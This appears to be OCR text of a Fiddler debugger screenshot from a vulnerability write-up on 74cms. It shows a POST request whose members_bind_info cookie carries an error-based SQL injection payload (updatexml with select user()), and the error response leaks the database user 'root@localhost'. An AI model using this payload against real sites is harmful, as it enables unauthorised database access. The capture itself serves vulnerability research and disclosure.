 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search Online
# Result Prot... Host URL Body Cachi...
11 404 HTTP 74cms.test /index.php?m=&c=Members&a=oauth_reg 3,136 no-st...
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw [Header Definiti
POST /index.php?m=&c=Members&a=oauth_reg HTTP/1.1
Client
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Cookies
Cookie
members_bind_info[type][0]=match
members_bind_info[type][1][0]=aaaaaaa%22) and updatexml(1,concat(0x7e,(select user())),0) -- a
Entity
Content-Length: 28
Content-Type: application/x-www-form-urlencoded
Miscellaneous
Postman-Token: e8582f32-2dc4-1e29-227e-f1010458a119
Security
Origin: chrome-extension://ikofipblgajkpgkijelcoapnafkpdglo
Transport
Connection: keep-alive
Host: 74cms.test
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>1105:XPATH syntax error: '~root@localhost'
[ SQL语句 ] : SELECT * FROM `qs_members_bind` WHERE MATCH (`type`) AGAINST ("aaaaaaa") and updatexml(1,concat(0x
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
零组资料文库
先知社区